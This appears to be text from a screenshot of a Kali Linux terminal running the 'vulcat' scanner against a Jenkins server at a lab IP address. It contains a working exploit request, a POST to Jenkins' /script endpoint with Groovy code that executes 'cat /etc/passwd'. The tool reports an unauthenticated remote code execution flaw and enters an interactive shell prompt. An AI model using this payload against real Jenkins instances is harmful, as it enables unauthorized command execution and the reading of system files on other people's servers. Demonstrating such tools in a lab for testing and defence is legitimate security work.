 1 2 3 4 2 14:11
root@kali: ~/vulcat
文件 动作 编辑 查看 帮助
└─# python3 vulcat.py -u http://192.168.80.132:8080 -a jenkins -v unauth --shell
[14:09:52] [INFO] Start scanning target http://192.168.80.132:8080/
[14:09:53] [INFO] The WAF detection for the current URL starts
[14:09:54] [INFO] Not found the WAF
100%|███████████████| 1/1 [00:01<00:00,  1.01s/it]
[14:09:56] [INFO] Wait for all threads to finish. Please wait...
[14:09:56] [INFO] Analyzing the results. Please wait...
[14:09:56] [+] Find vulnerable. A total of 4 HTTP(s) requests:
---
Target: http://192.168.80.132:8080/script
|    Type: Jenkins  unAuth/RCE  jenkins-unauthorized
|    Request: [Request
POST /script HTTP/1.1
Host: 192.168.80.132:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.0.0 Safari/537.36
Accept-Encoding: gzip, deflate, br
Accept: */*
Connection: close
Content-Type: application/x-www-form-urlencoded
Origin: http://192.168.80.132:8080
Referer: http://192.168.80.132:8080
Content-Length: 155
script=println 'cat /etc/passwd'.execute().text&json={"script": "println 'cat /etc/passwd'.execute().text", "": "println 'cat /etc/passwd'.execut
e().text"}]
---
[14:09:56] [+] Identified as "unAuth/RCE" vulnerability, Enter the Shell interactive mode:
[14:09:56] [Shell] Enter the value according to the vulnerability type(e.g. "whoami"or"/etc/passwd"):